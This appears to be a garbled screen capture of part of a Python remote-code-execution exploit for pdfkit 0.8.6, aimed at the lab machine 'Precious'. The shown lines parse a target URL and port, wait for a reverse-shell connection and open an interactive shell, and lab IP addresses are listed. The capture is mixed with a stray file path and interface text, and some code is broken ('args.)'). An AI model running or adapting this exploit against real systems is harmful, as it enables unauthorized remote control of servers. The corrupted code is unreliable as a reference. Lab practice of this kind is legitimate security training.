 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
49 self.cleanup()
50 sys.exit(1)
51
52 with listen(self.lport, timeout=20) as shell:
53 if shell.wait_for_connection():
54 print()
55 shell.interactive()
56
57 def get_arguments():
58
59 parser = argparse.ArgumentParser(description='pdfkit v0.8.6 Exploit [RCE]')
60
61 parser.add_argument('-u', '--url', required=True, help='Proporcionar dirección URL a explotar')
62 parser.add_argument('-p', '--port', dest='lport', required=True, help='Proporcionar puerto para la Reverse Shell')
63
lport Text
64 return parser.parse_args()
65
66 def main():
67
68 args = get_arguments()
69
70 exploit = Exploit("http://precious.htb", args.)
71 exploit.run()
72
73 if __name__ == '__main__':
74
75 main()
INSERT pdfkit_exploit.py
VPN Scanning